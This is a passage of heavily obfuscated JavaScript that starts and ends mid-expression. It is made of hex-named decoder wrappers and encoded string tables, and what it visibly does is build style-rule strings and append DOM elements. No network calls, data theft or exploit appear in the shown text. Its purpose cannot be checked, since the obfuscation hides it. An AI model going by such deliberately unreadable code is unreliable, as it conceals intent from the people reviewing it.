(0x1253,0x1c7d,0x1dab,0x700,0x14cd)+_0x3f5029(0x607,0x1315,0x19b6,0x1324,0x2050)+_0x1aac80(0x22f6,0x15f9,0x1dec,0x2342,0x1e60)+_0x437dd5(0x17dd,0x2407,0x1419,0x1e8d,0x1b49)+_0x3f3b90(0x1b6b,0x1986,0x15d5,0x1322,0x2455)+_0x437dd5(0xe95,0x29f,0x9ae,0x1720,0x1a5)+_0x437dd5(0x1227,0x207d,0x12f8,0x18e4,0x208e)+_0x3f3b90(0x1e2a,0x1876,0x2364,0x1136,0x1d7f)+_0xa1a169(0x14c3,0x17bd,0x1d7f,0x21f7,0x1ebd)+_0x3f3b90(0x1944,0x1745,0xabf,0x224b,0x124e)+_0x3f3b90(0x51a,0x986,0x1307,0x13e,0xf97)+_0x3f5029(0x91a,0x281,0xdbf,-0xde,0x356)+_0x437dd5(0x6d4,-0x485,-0x41f,0xee5,0x1284)+_0x1aac80(-0x24,0x11c9,0x31a,0x7c5,0x7d0)+_0x3f3b90(0x16df,0xc7a,0x12b4,0xec4,0x493)+_0x3f5029(0x1a3b,0x186b,0x1a88,0x1f69,0x2073)+_0x3f3b90(0x1184,0x126e,0xf11,0x1985,0x1026)+_0x3f5029(0x20e3,0x17c8,0x119e,0x1f23,0xb7f)+_0xa1a169(0x1639,0x143b,0x20ad,0x8eb,0x10aa)+_0x3f5029(0x21b5,0x1b4d,0xd0c,0xeb8,0x1043)+_0x1aac80(0x1aaf,0x2071,0xcc3,0x88d,0x14f7)+_0xa1a169(0x4de,0xc7d,-0x46a,-0x6b8,0x1329)+_0x437dd5(0xba4,0x527,0x5a8,0x545,0x14c3)+_0x1aac80(0x2309,0xfed,0x1859,0xef4,0x17de)+_0x437dd5(0x1576,0x1ca3,0x745,0x1b4a,0x1c58)+_0x1aac80(0xffe,0x2661,0x2809,0x2026,0x19d8)+_0xa1a169(0xbb7,0x39e,-0x143,0x132e,0xca9)+_0x3f5029(-0x6e2,0x402,0xf1e,-0x2c,0xb8c)+_0xa1a169(0x1df,-0x56,-0x6d7,-0x8d2,0x158)+_0x3f3b90(0x1c8f,0x1118,0x55d,0x196b,0x16f4)+_0x437dd5(0x1d3c,0x20bc,0x1eb0,0x292b,0x2b0b)+_0x3f5029(0x1f95,0x1a74,0x174d,0x21ec,0xee7)+_0xa1a169(0xba7,0xe89,0x693,0x1948,0x1651)+_0xa1a169(0xeef,0x91c,0x780,0x193,0x1caf)+_0x3f5029(0x123a,0x1e1e,0x238d,0x248d,0x1637)+_0x1aac80(0xbfb,0xf10,0x1d68,0x1bb5,0x1393)+_0x437dd5(0x1861,0x24b5,0x1b90,0xc3c,0x184a)+_0x3f5029(0x2a8c,0x1e06,0x1318,0x1e59,0x1781)+_0x3f5029(0xfdd,0xe12,0x19ab,0x15fe,0x1d8)+_0x3f3b90(0xc9c,0x5b4,0xb5e,0x9af,-0x4e7)+_0x3f5029(0xe5a,0xbca,-0x79,0x81,0x1455)+_0x3f5029(0xecc,0xac0,0x902,0x184a,0x1846)+_0x3f5029(0xbaa,0xd1b,0x6c0,0x9d9,0x1a24)+_0x1aac80(0x1001,-0x10f,0x1a59,0x9a4,0xcd6)+_0x3f3b90(0x2124,0x1407,0x1a94,0xc08,0x85d)+_0xa1a169(0x1332,0x176c,0x15a5,0x20ea,0x1b09)+_0x1aac80(0xae2,0x1912,0x6e1,0x96d,0xba8)+_0xa1a169(0x11b8,0x1a70,0x424,0x169c,0xaaf)+_0x437dd5(0x188a,0xa93,0x208a,0x2144,0x1c8a)+_0x3f3b90(0x1f9b,0x15fa,0x1205,0xdad,0x180c)+_0x1aac80(0x1541,0x1106,0xf6b,0x1588,0x1cec)+_0x1aac80(0x28e6,0x2300,0x2412,0x1075,0x1d91)+_0x3f3b90(0x130c,0x1d3a,0xfc7,0x2a59,0x1d2e)+_0x3f5029(0x1c08,0x18a1,0x2232,0x1ab1,0x122e)+_0x3f5029(0x212d,0x1dfc,0x2bbe,0x280d,0x1b6e)+_0x437dd5(0x139a,0x1c76,0xf0e,0xa84,0x138a)+_0x1aac80(0x1096,0x13be,0xf6f,0x1469,0xb19)+_0xa1a169(0x7f1,0x70b,0xa00,-0x296,0x141)+_0x3f3b90(-0x31,0xb9b,0xd9c,0xba5,0x1092)+_0x1aac80(0xc2c,0x1e65,0x1813,0x316,0x10c5)+_0x3f3b90(0xeb8,0x9e6,-0x11,0xf94,0xa2f)+_0x437dd5(0x8d8,-0xf0,-0x93,-0x3f8,-0x24f)+_0x3f5029(-0xa38,0x288,0x10a3,-0x99a,0x715)+_0x3f3b90(-0x3f8,0x338,0x26d,-0x78f,-0x690)+_0x3f5029(0x899,0x1ad,0xef1,0xf86,0x88f)+_0xa1a169(0x827,0x815,0x162f,0xeeb,0xf7a)+_0xa1a169(0x13d5,0x1861,0xada,0x1abb,0x7c7)+_0x437dd5(0x1905,0x1318,0x249a,0x13a2,0x2120)+_0x3f3b90(0xea3,0x13f2,0xf0a,0xac3,0x6e0)+_0x437dd5(0x1ad3,0x244e,0x248a,0x2105,0x1394)+_0x437dd5(0x1da2,0x13d8,0x2782,0x1dce,0x128f)+_0x1aac80(0xf,0xf5e,0x925,-0x1c2,0x363)+_0x3f5029(0xab6,0x336,-0x3e1,0x5c9,0xd1c)+_0xa1a169(0x14fc,0x2314,0xb7f,0x20e3,0x14fd)+_0x3f3b90(0xe29,0x1c3c,0x1608,0x2837,0x1875)+_0x3f5029(0x1a15,0xf80,0x174d,0x52a,0x148e)+_0x3f5029(0x34c,0x6e6,-0x67f,0xd59,-0x48c)+_0xa1a169(0xda5,0x16ad,0x59c,0xf87,0x1b57)+_0xa1a169(0x7e7,0xee1,0x2b9,0xfc4,-0x563)+_0xa1a169(0x19e3,0x1f4e,0x1fcc,0x12d5,0x1fb0)+_0x1aac80(-0x217,0x1349,0x13d2,-0x104,0x5ae)+_0xa1a169(0x10f0,0xbcd,0x13b1,0x4cb,0x17af)+_0x1aac80(0xadc,0xff3,0x1b5a,0x174,0xf94)+_0x3f5029(0x122a,0x5a0,0xbd4,0xc60,0xd66)+_0xa1a169(0x191,0xea7,-0x3b,0x41c,-0x204)+_0x3f3b90(0x1727,0xd21,0x1705,0x1368,0x17f)+_0x3f3b90(0x1e6d,0x16fb,0x24e2,0xc88,0x1c27)+_0x3f3b90(0x1a0b,0xbcb,0x75f,0x796,0x1185)+_0x437dd5(0x17b5,0x1f76,0x1263,0x1576,0x118c)+_0x3f3b90(-0x915,0x3d0,-0x296,0xdde,0xe8f)+_0x3f5029(0x2414,0x15ee,0x231a,0x22a1,0x1768)+_0x437dd5(0xdfe,0xe8b,0x2dd,0xb11,0x5b0)+_0xa1a169(0x28d,-0x996,0xc86,0x383,0xf3c)+_0x3f3b90(0xb70,0x3ac,0xd9c,0x154,-0x8e)+_0x3f5029(-0x75a,0x2e9,0xe8d,0x219,-0xc8)+_0x3f3b90(0xb29,0x14fb,0xad0,0x1db1,0x1ffb)+_0x3f3b90(0xeb3,0x1cc9,0x28b4,0x24d6,0xf22)+_0x1aac80(-0x440,0x28d,0x4de,0xa67,0x7b7)+_0x1aac80(0xe5c,-0x614,0x43,0x59b,0x222)+_0x437dd5(0x1a3d,0x1156,0x20d2,0x252b,0x2057)+_0x437dd5(0x16db,0x1f63,0x131e,0x21e9,0xfd7)+_0x3f5029(0x129b,0x1a5b,0x1313,0x2130,0x2688)+_0x1aac80(0xc73,-0x8d8,-0x6d6,0xeeb,0x1f7)+_0x1aac80(0x9e5,0x1a0a,0x1c77,0x193a,0x15fd)+_0xa1a169(0xa4f,-0x2ce,-0x52,0x735,0x371)+_0x437dd5(0xe2b,0xf6c,0x20e,0x256,0x123e)+_0xa1a169(0x1374,0x1934,0x18f5,0x1179,0xe8f)+_0x3f5029(0x7ac,0x9fc,0x8e7,0x134b,0x1703)+_0x3f5029(0x13fb,0x1c7a,0x160c,0x2218,0x27db)+_0x3f3b90(0xf0a,0x180b,0x14a5,0x11bd,0x20ac)+_0xa1a169(0x12ad,0x18ad,0x1a4c,0x120b,0x11df)+_0xa1a169(0x1965,0x130a,0x1cb8,0x19e0,0x1fac)+_0x3f3b90(0x2933,0x1de6,0x149a,0x1b2c,0x29a9)+_0x3f3b90(0xa33,0x1559,0x1539,0x1a35,0x1c8b)+_0x1aac80(0x11f3,0xa20,0x122b,0x12e9,0xbac)+_0x437dd5(0x3b9,0x583,-0x792,0x731,0xe21)+_0x3f5029(0x24d5,0x1b5e,0xf0f,0x1acd,0x1f30)+_0xa1a169(0xcba,0xda5,0xa90,0x8f3,0x14f6)+_0x3f5029(0xf64,0x10c8,0xd9a,0xf57,0x1b7d)+_0x1aac80(0x1f26,0x76d,0x81d,0xf22,0x1188)+_0x437dd5(0x1959,0x1213,0x27ce,0x1533,0x1807)+_0x437dd5(0xb76,0x48a,-0x20d,0xa95,0xcd0)+_0xa1a169(-0x13b,-0x342,0x1c7,-0xab5,-0xe1e)+_0x3f3b90(0x18ed,0x1d1d,0x273e,0x23b1,0x11b9)+_0x437dd5(0x365,0xa88,-0x384,0x102b,-0x630),'YydxC':_0x437dd5(0x15e9,0x1b1a,0x1fff,0x23a0,0x210f),'rWwkS':_0xa1a169(0x1821,0x2681,0x14e7,0x1c98,0x1cb7)+_0x1aac80(0x17b5,0xaef,0x25ff,0x1358,0x1929)+_0x437dd5(0x19ec,0x13f7,0x2806,0x16f8,0x11d4)+_0x437dd5(0x1a2c,0x25e1,0x2865,0x1d97,0x122e)+_0x3f5029(0x1d42,0x1358,0x20f3,0x1bcc,0xb13)+_0x437dd5(0x1c6c,0x12b6,0x1602,0x140e,0x2489)+_0xa1a169(0x530,0x11a7,0x100,-0x878,-0x51e)+_0x3f5029(0x1ba7,0x10a8,0x277,0x8bc,0xa72)+_0x3f5029(0x124d,0x16fe,0x14c5,0x10fa,0x1a19)+_0x3f3b90(0x1516,0xc54,0x3a9,0x13e3,0xaa)+_0x3f3b90(-0x876,0x1db,0x668,0xaec,0xc94)+_0x437dd5(0x289,-0x312,0xaaf,0xbf2,0xac)+_0x437dd5(0x35b,-0x903,0x3c2,0xd95,0x1bd)+_0x437dd5(0x1012,0x17c8,0x1c44,0x1a04,0x1c6c)+_0x437dd5(0x6b6,0x781,0xc9e,0x510,0x7d3)+_0x3f5029(-0x5e4,0x7b1,-0x658,0x1284,0x7a)+_0x1aac80(-0x442,-0xd4,0x1218,0xd63,0x7af)+_0x1aac80(0x9d2,0x726,0xf78,0x6dd,0x78d)+_0xa1a169(0xacb,0x0,0xf47,0x8d4,0x1627)+_0x1aac80(0x136,-0x944,-0x1ce,0xf6e,0x4ba)+_0x3f5029(0x388,0xacf,0x16ac,-0x304,0xc22)+_0x1aac80(0xbef,0x8e3,0x2312,0x19d1,0x1577)+_0x3f3b90(0x13d7,0x94e,0xb3f,0x71a,0xe20)+_0xa1a169(0x1389,0x80d,0x1768,0x69c,0x8bf)+_0x1aac80(0xf94,0x1088,-0x479,-0x322,0x72d)+_0x437dd5(0x12c3,0x1215,0x11ce,0x1dca,0x1cd9)+_0x3f3b90(0xc5a,0x808,0xa9c,0xbfa,0x15bb)+_0xa1a169(0x882,0xd3f,0xb,0x120e,0x12f0)+_0x3f3b90(0x2510,0x1869,0x1bf0,0x25b5,0x1bb0)+_0x3f5029(0x107f,0x1321,0x1303,0xa55,0xc89)+_0x1aac80(0x943,0x7c1,0xe03,0x6ff,0x67c)+_0x1aac80(0x1cc7,0x13f8,0x187a,0x95d,0x143b)+_0x3f5029(-0x316,0x97a,-0x144,0x245,0x148b)+_0x1aac80(-0x931,0x606,0x7db,-0xb62,0x1fa)+_0xa1a169(0x46b,-0x2bc,0xb15,-0x91a,-0x492)+_0x1aac80(0x1070,0x947,0xfee,0x102c,0xb7f)+_0x3f5029(0x10e0,0x1acb,0x1c86,0xf62,0x122e)+_0x437dd5(0xa3f,0x1485,0xa6e,0x13f5,0x5bc)+_0x437dd5(0x1d95,0x2127,0x26d7,0x240c,0x268b)+_0x1aac80(0xf19,0x687,0x6a3,0x17ae,0x1319)+_0x3f5029(0x171b,0x154a,0x2211,0x13e5,0x1430)+_0x3f5029(0x1c2e,0x11f8,0x1bce,0xa26,0x1357)+_0xa1a169(0x187e,0x1030,0x1a30,0xb88,0x1e1b)+_0x1aac80(0x23f0,0x1777,0x1e7e,0x1a49,0x16d0)+_0x3f3b90(-0xd1,0xb13,-0x206,-0x351,0x1074)+_0x437dd5(0x1fc,-0xa6e,0x3c0,0xa54,0x205)+_0x3f5029(0x2778,0x1a3b,0x2806,0x1172,0xd3a)+_0xa1a169(0x1343,0x1f99,0xb46,0x17f5,0x1086)+_0x3f3b90(0xf63,0x10cf,0x1cbc,0xc61,0x834)+_0x3f5029(-0x1fa,0x73f,0x13ef,0xcac,0xbbd)+_0x3f3b90(0x1bac,0x1a32,0x204b,0x26a7,0x172e)+_0x1aac80(0x111f,0x1969,0x1002,0xd8e,0xd3f)+_0xa1a169(0x13c7,0x7b0,0xf2b,0x1deb,0x1645)+_0xa1a169(0x231,0xb78,-0x377,0x768,0x338)+_0x3f5029(0xc2f,0xda9,0x1746,0x983,0x1c1b)+_0x437dd5(0xc89,0x132d,0x3c0,0x40b,0x307)+_0x1aac80(0x3e8,-0x71,0x136b,0x18a,0xd15)+_0x1aac80(0x52c,-0x728,0xc60,0xc1d,0x233)+_0xa1a169(0x4b6,-0x2ba,0x12d4,0xc85,0x421)+_0x3f3b90(0xbd7,0x566,0xf0a,-0x71,0xfc4)+_0xa1a169(0x505,0xfeb,0x8cc,0x550,0x1357)+_0x1aac80(0xb37,0xdd2,0x12e5,-0x52b,0x6a2)+_0x1aac80(0x2677,0x17e0,0x1621,0x1fb8,0x1972)+_0x1aac80(0x39a,0x433,0x1354,0x2ce,0x60b)+_0x1aac80(0xf2c,0x2360,0x1a67,0x247b,0x1cb0)+_0x3f3b90(0x1725,0xb81,0x1222,0x15ec,0x18e5)+_0x437dd5(0x10a5,0x248,0xc14,0x1b01,0xcbf)+_0x3f3b90(0x845,0xe01,0x12df,0x180f,0x1380)+_0x437dd5(0xa09,-0x2ad,0xaf1,0x82d,0x1432)+_0x1aac80(-0xc3c,-0xa3f,-0xc44,0x962,0x1c0)+_0x1aac80(0x2752,0x2817,0x1bc9,0x21dc,0x1aa4)+_0x1aac80(0x1a4e,0x1099,0x1e93,0x8e9,0x13c6)+_0x3f3b90(-0x390,0x831,0x458,0x90,0x592),'kiMFJ':_0x1aac80(0x1572,0x12b5,0x131a,0x597,0xee9)+'y','QTPtN':function(_0x37992a,_0x352c9b){return _0x37992a!==_0x352c9b;},'caNMj':_0x3f3b90(-0xa6,0xa01,0x9fb,-0x144,0x7f7),'rYjFQ':_0x437dd5(0xaa6,0xe64,0x1405,0x147c,0x5a1),'pJqdR':_0x1aac80(0x2009,0xf67,0x2501,0x22f1,0x1923),'WovPm':function(_0xf2b0ef,_0x263c62){return _0xf2b0ef!==_0x263c62;},'Vxrmz':_0x1aac80(0x852,0x932,0x12d8,0x12d4,0x11e2)};function _0x437dd5(_0x418c76,_0xaeccfd,_0x5c904a,_0x449318,_0x507aea){return _0xb38c(_0x418c76- -0x74,_0x449318);}function _0xa1a169(_0x19c19c,_0x259a74,_0x185a79,_0x3aa49c,_0x321bed){return _0xb38c(_0x19c19c- -0x30f,_0x259a74);}var _0x3f0ea0=!![];function _0x3f5029(_0x36adff,_0x3ced3e,_0x512891,_0x217721,_0x1740ed){return _0xb38c(_0x3ced3e-0x40,_0x217721);}function _0x3f3b90(_0x4f0a58,_0x3c4fd6,_0x240281,_0x3778c6,_0x263325){return _0xb38c(_0x3c4fd6-0x14,_0x4f0a58);}function _0x1aac80(_0x5922a0,_0x35c7cb,_0xee5810,_0x311a87,_0x3f5a34){return _0xb38c(_0x3f5a34-0x85,_0x5922a0);}return function(_0x9b63d0,_0x3eaca5){function _0x5739cb(_0x5c1a3e,_0x3e5f06,_0x2a6037,_0x8c2d04,_0x4db1bb){return _0xa1a169(_0x8c2d04-0x337,_0x4db1bb,_0x2a6037-0x14f,_0x8c2d04-0x1f0,_0x4db1bb-0x167);}function _0x482681(_0x45ad43,_0x391c97,_0x15983b,_0x1d8cae,_0x20a185){return _0x3f3b90(_0x20a185,_0x15983b-0x197,_0x15983b-0x54,_0x1d8cae-0x89,_0x20a185-0x1e0);}var _0x454f29={'sznfr':function(_0x4cd14c,_0x42134a){function _0x5673b6(_0x2b1197,_0xf10c10,_0x3b90f3,_0x432ff3,_0x4e386d){return _0xb38c(_0xf10c10- -0x23b,_0x432ff3);}return _0x4d93f0[_0x5673b6(0x932,0x550,0xe2c,0xc5a,0x49f)](_0x4cd14c,_0x42134a);},'pivGT':function(_0x2a0f51,_0x1a8ef5){function _0x1a26a2(_0x219fff,_0x38a430,_0x534c87,_0x466a40,_0xbb7668){return _0xb38c(_0x466a40-0xc9,_0x534c87);}return _0x4d93f0[_0x1a26a2(0x82c,0xf90,0x15a8,0x14db,0xf55)](_0x2a0f51,_0x1a8ef5);},'XPqdg':function(_0x1a61f6,_0x2848a8){function _0x244b14(_0x3a049e,_0x4d21d4,_0x5f62cd,_0x3c300f,_0x2fce76){return _0xb38c(_0x5f62cd- -0x381,_0x2fce76);}return _0x4d93f0[_0x244b14(0x10a5,0xd89,0x1091,0x37f,0xd88)](_0x1a61f6,_0x2848a8);},'DimKJ':_0x4d93f0[_0x3c2c18(0x1815,0xdfa,0x294,0x4e5,0x10da)],'arQZI':_0x4d93f0[_0x3c2c18(0x13b3,0x13af,0x1aa3,0x12a9,0x129c)],'RWXQv':function(_0x32bdf0,_0x5ec1bb){function _0x2beb03(_0x333e7b,_0x4e2ebb,_0xb9b655,_0x3e8051,_0x3d08f6){return _0x3c2c18(_0x333e7b-0x2d,_0x333e7b-0x409,_0xb9b655-0x10,_0x3e8051,_0x3d08f6-0xf5);}return _0x4d93f0[_0x2beb03(0x1860,0x1549,0x1d00,0x114a,0x1114)](_0x32bdf0,_0x5ec1bb);},'tjkJL':_0x4d93f0[_0x5739cb(0xa10,0xcbe,0x8cf,0xcf0,0x8ff)],'hXrwA':function(_0x1f0de6,_0x47a38c){function _0x28568b(_0x50c2bd,_0x58d903,_0x3c5dc2,_0x33472d,_0xa9ae50){return _0x5739cb(_0x50c2bd-0x9b,_0x58d903-0xa6,_0x3c5dc2-0x1e2,_0x33472d-0x251,_0x50c2bd);}return _0x4d93f0[_0x28568b(-0x589,-0x2ee,0x1100,0x683,0x388)](_0x1f0de6,_0x47a38c);},'pVHAT':_0x4d93f0[_0x3c2c18(-0x6bb,0x73,-0x52f,0xe42,0x4f5)],'kcgwg':_0x4d93f0[_0x482681(0xf2b,-0x7e5,0x625,0x8b3,0x62b)],'mffNq':function(_0x3da87d,_0x2131ce){function _0x2104b9(_0x38c62e,_0xe34db4,_0x425fe4,_0x801d9d,_0x3576b5){return _0x482681(_0x38c62e-0x1a,_0xe34db4-0x1e4,_0x425fe4- -0x67,_0x801d9d-0x1af,_0x3576b5);}return _0x4d93f0[_0x2104b9(-0x565,0xb4c,0x8cf,0x1077,0x256)](_0x3da87d,_0x2131ce);},'RtKWn':_0x4d93f0[_0x1b141e(0xe21,0xea1,0x933,0xb9d,0x117f)],'zkdrC':_0x4d93f0[_0x5b601(0x11ed,-0xfb,0x6ad,0xd07,0x4bd)],'PVOqR':_0x4d93f0[_0x3c2c18(0xe5b,0x1a0,-0x183,-0xb65,0xa19)],'IprUp':_0x4d93f0[_0x1b141e(0xa16,0x16,0x9a2,0xc6d,0x629)],'iVaGZ':_0x4d93f0[_0x3c2c18(0x924,0x521,-0x75,0x104f,-0x24f)],'CCSKq':_0x4d93f0[_0x3c2c18(0x213f,0x1559,0xa5b,0xaaf,0xfdf)],'ZSLqv':function(_0x2dfaa2,_0x5a16be,_0x46ab98){function _0x325452(_0x282192,_0x147d6b,_0x210d39,_0x38be52,_0x5f4db5){return _0x3c2c18(_0x282192-0xdc,_0x210d39- -0x165,_0x210d39-0xfe,_0x147d6b,_0x5f4db5-0x185);}return _0x4d93f0[_0x325452(0xeb,0xf08,0xe01,0x143c,0x7a8)](_0x2dfaa2,_0x5a16be,_0x46ab98);},'YTMCP':_0x4d93f0[_0x482681(0x1b9,0x5e0,0xd21,0xa44,0x5a8)],'xOLnK':_0x4d93f0[_0x5739cb(0x2161,0x172c,0x1daa,0x1b8a,0x28b8)],'zRbSH':_0x4d93f0[_0x5b601(0xa42,0x146c,0xaf0,0x192,-0x5)],'YWQhi':_0x4d93f0[_0x1b141e(0x1234,0x10f3,0x830,0xa0c,0xb1)],'Mgtil':_0x4d93f0[_0x5b601(0x1552,0x1ce5,0x1c87,0x147c,0x1bf6)],'WkjJt':function(_0x3839db,_0xd27588){function _0x23b385(_0x2cbb31,_0x3fb5cf,_0x286fed,_0x40743e,_0x4c0588){return _0x1b141e(_0x2cbb31-0x28,_0x40743e,_0x286fed-0xda,_0x3fb5cf- -0x4e4,_0x4c0588-0x1f);}return _0x4d93f0[_0x23b385(0x14e9,0x1649,0x1e84,0x929,0x1ad2)](_0x3839db,_0xd27588);},'RXQud':_0x4d93f0[_0x1b141e(0xf1,0x1025,0x224,0xdd1,0x9b1)],'tdLOS':_0x4d93f0[_0x3c2c18(-0x1c1,0x6ea,0xe8,0x117c,0x1341)],'QSzVm':_0x4d93f0[_0x482681(0x1155,0x239f,0x1600,0x982,0xaf8)]};function _0x1b141e(_0xa08e7e,_0x490b20,_0x4200de,_0x49a44c,_0x166555){return _0x3f3b90(_0x490b20,_0x49a44c-0x384,_0x4200de-0x83,_0x49a44c-0x1ba,_0x166555-0x133);}function _0x5b601(_0x3b2307,_0x1270e8,_0x3abc61,_0x558f1c,_0x587e9e){return _0x3f3b90(_0x558f1c,_0x3abc61- -0x9c,_0x3abc61-0x8f,_0x558f1c-0xfc,_0x587e9e-0x134);}function _0x3c2c18(_0x22fdcf,_0x263df8,_0xfeb26,_0x398245,_0x8951b2){return _0xa1a169(_0x263df8-0x12d,_0x398245,_0xfeb26-0x158,_0x398245-0x148,_0x8951b2-0x64);}if(_0x4d93f0[_0x1b141e(0x117e,0x1a17,0x1210,0x1ab9,0x1941)](_0x4d93f0[_0x5b601(0x144c,0x16b7,0x889,0x12d4,0xf9a)],_0x4d93f0[_0x3c2c18(-0x5b6,0x72f,0x247,0xc6c,0x9cd)])){var _0x227c7e=_0x50e55d[_0x3c2c18(0x4ba,0x528,0x1356,0xed6,0x257)](';'),_0x7147ed=_0x454f29[_0x482681(0x6cc,0xbc0,0x7c0,0x493,0x92)](_0x1fd9a0,_0x227c7e);return _0x454f29[_0x482681(0x1a07,0x2311,0x15e1,0x11f0,0x17b5)](_0x454f29[_0x3c2c18(0xd8c,0x1254,0x9d9,0xaf0,0x13ac)](_0x454f29[_0x482681(0x2368,0x1d06,0x15e1,0x16e0,0x1563)](_0x454f29[_0x1b141e(0xc79,0x1e4f,0x1014,0x17ce,0x165c)](_0x454f29[_0x1b141e(0xec9,0x1518,0xc4b,0x7ae,0xb49)](_0x5599f8,'\x20'),_0x479717),'{'),_0x7147ed[_0x5b601(0x1824,0x2165,0x1a4a,0x2742,0x1a9d)](';')),'}');}else{var _0xc5ee43=_0x3f0ea0?function(){function _0x5b9b1a(_0x39aaf3,_0x178b63,_0x42ed55,_0x4749d4,_0x18c41c){return _0x5739cb(_0x39aaf3-0xa,_0x178b63-0xff,_0x42ed55-0x58,_0x178b63- -0x343,_0x4749d4);}function _0x347d9c(_0x1774cc,_0x51e83b,_0x2c43db,_0x4eff4a,_0x54251c){return _0x482681(_0x1774cc-0x16d,_0x51e83b-0x111,_0x54251c- -0x1d9,_0x4eff4a-0x17f,_0x4eff4a);}var _0x25935e={'uNxjv':function(_0x5b99f2,_0xf9b451){function _0xbabda1(_0x277df4,_0x533909,_0x1f2615,_0x1bdc09,_0x3e52c1){return _0xb38c(_0x277df4- -0x7a,_0x533909);}return _0x454f29[_0xbabda1(0x174f,0xa95,0x20e3,0x18ef,0x1968)](_0x5b99f2,_0xf9b451);},'MZYwy':_0x454f29[_0x347d9c(0xb51,0x6a0,0x916,0x179c,0x11ce)],'YKDZb':_0x454f29[_0x15c84a(0x12d4,0x64f,0x196b,0x1909,0x189e)],'STIAZ':function(_0x55ff90,_0x6f3062){function _0x3d4fb8(_0x3a6e64,_0x4d2360,_0x29d740,_0x1071ba,_0x5f0ca5){return _0x15c84a(_0x5f0ca5-0x2f6,_0x4d2360-0x16f,_0x29d740-0x1b2,_0x29d740,_0x5f0ca5-0xa8);}return _0x454f29[_0x3d4fb8(0x1cc5,0x9d1,0xf8a,0x1fa8,0x13af)](_0x55ff90,_0x6f3062);},'YWVDC':_0x454f29[_0xb2ac24(0x23b,0x3a0,0x39c,0xe36,0xd1a)],'TCEPN':_0x454f29[_0xb2ac24(-0xc7,0x3eb,0x4fe,0x1127,-0xa47)],'fvrjF':_0x454f29[_0x15c84a(0x1a57,0x15f8,0x1e3c,0x1a39,0x11a9)],'eImXN':_0x454f29[_0x15c84a(0x2c8,0x2f3,0x111d,0x81f,-0x1f)],'HqQUi':_0x454f29[_0x347d9c(0x1372,0x1bec,0x13a1,0x157d,0x1215)],'cOSJu':_0x454f29[_0xf7e40e(0x1e50,0xec8,0x19e,0x1005,0x1580)],'PCOpB':function(_0x275375,_0xe6576,_0x4cc2c7){function _0x239b25(_0x351812,_0x4863fc,_0x4b5a84,_0x131fe1,_0x1de4b1){return _0x15c84a(_0x4b5a84-0x3ec,_0x4863fc-0xcc,_0x4b5a84-0x143,_0x4863fc,_0x1de4b1-0x180);}return _0x454f29[_0x239b25(0x2a30,0x110f,0x1ee9,0x1b83,0x28ef)](_0x275375,_0xe6576,_0x4cc2c7);},'UXDDQ':_0x454f29[_0x5b9b1a(0x118b,0x1a9a,0x247f,0x21f6,0x1ed6)],'UlaOd':_0x454f29[_0xf7e40e(0x210b,0xa8f,0xd2f,0x14fa,0xadf)],'gcKzW':_0x454f29[_0x5b9b1a(0x23b6,0x163f,0x1ab4,0x1ca4,0x832)],'IeNDD':_0x454f29[_0xb2ac24(0x74f,0x41a,-0x99,0x5b0,-0x540)],'WivTv':_0x454f29[_0x5b9b1a(-0x48f,0x53e,0x889,0x1ed,-0x7cc)]};function _0x15c84a(_0x5ccef0,_0x1e3433,_0x20aa83,_0x453197,_0x9fbddb){return _0x1b141e(_0x5ccef0-0x7f,_0x453197,_0x20aa83-0x60,_0x5ccef0- -0x4f8,_0x9fbddb-0x1e);}function _0xb2ac24(_0x33819c,_0x414f63,_0x4b9296,_0x25b683,_0x29b61e){return _0x482681(_0x33819c-0x28,_0x414f63-0x1ec,_0x414f63- -0x17a,_0x25b683-0xc7,_0x4b9296);}function _0xf7e40e(_0xc5f289,_0xcc1833,_0x5a159d,_0x47fa50,_0x1dcc1b){return _0x482681(_0xc5f289-0x1a9,_0xcc1833-0xde,_0x47fa50- -0x4b0,_0x47fa50-0xcc,_0x5a159d);}if(_0x454f29[_0x5b9b1a(0x163b,0x172b,0x22ce,0x14a1,0x144c)](_0x454f29[_0xf7e40e(0xcb7,0x2087,0x1981,0x18c4,0xe16)],_0x454f29[_0xb2ac24(0x1d4d,0x1bd5,0xf12,0xd60,0x271d)])){if(_0x3eaca5){if(_0x454f29[_0x5b9b1a(0x18bc,0x172b,0x1c11,0x1e3a,0x209d)](_0x454f29[_0xb2ac24(0x18f3,0x18a8,0x17ab,0x1f95,0x1e88)],_0x454f29[_0xf7e40e(0x877,0xb83,0x1ffc,0x1572,0x111a)])){var _0x3237cb={'GBZLU':function(_0xc3c405,_0x59da6f){function _0x1c4115(_0x23084d,_0x13b45f,_0x49b875,_0x4bb7a9,_0x378635){return _0xf7e40e(_0x23084d-0x5f,_0x13b45f-0x14e,_0x23084d,_0x13b45f-0x62b,_0x378635-0x2f);}return _0x25935e[_0x1c4115(0x147f,0x14ba,0x20e1,0x1ce6,0x1ba5)](_0xc3c405,_0x59da6f);},'loaOC':_0x25935e[_0x5b9b1a(0x2323,0x1aa8,0x1da5,0x23aa,0x1513)],'Lvbpr':_0x25935e[_0x347d9c(0x1736,0xdb8,0xac6,0x13db,0xf61)]},[_0x5f1a89,_0x4fd1f7]=_0x25935e[_0xf7e40e(0x1ece,0x255c,0x10f3,0x19e4,0x1b87)](_0x4634d1,[{'data':_0x25935e[_0x5b9b1a(-0x586,0x8e4,0xccc,0xa89,-0x4e9)]}]),[_0x57f492,_0x4fd1f7]=_0x25935e[_0xf7e40e(0xdab,0x1aa9,0x1fb3,0x19e4,0x1677)](_0x50c5fb,[{'data':_0x25935e[_0x5b9b1a(0x257f,0x1a51,0x1cfa,0x2645,0x2332)]},{'cl':_0x25935e[_0x5b9b1a(0x157c,0xa13,0x48e,0x555,0x74b)],'data':_0x25935e[_0x347d9c(0x110a,0x21f3,0x1ffc,0x21c2,0x1a65)]},{'cl':_0x25935e[_0xb2ac24(0x9a5,0x15e6,0x16b3,0x2442,0x1786)],'data':_0x25935e[_0x347d9c(0x1c26,0x14cf,0x22fb,0x2a2b,0x1cf2)]}]),[_0x297634,_0x4fd1f7]=_0x25935e[_0xb2ac24(0x1a0d,0x1713,0x1619,0x219d,0x1525)](_0x2fd5b3,[],_0x25935e[_0xf7e40e(0x14e8,0xd31,0xeb0,0xa49,0x16a4)]);_0x297634[_0xb2ac24(-0x803,0x261,0x1096,0xb2a,0x4a)]=_0x25935e[_0x347d9c(0xf29,0xa1d,0x11a0,0xd8d,0xa99)],_0x57f492[_0x347d9c(0x19b7,0x1bc3,0x234c,0xe20,0x19cf)+_0xf7e40e(0x283,0xf5d,0xee2,0x741,-0x598)+'d'](_0x297634),_0x57f492[_0xf7e40e(0x246c,0xfc2,0x224a,0x192a,0xadc)+_0xb2ac24(0x1e7c,0x17ec,0x199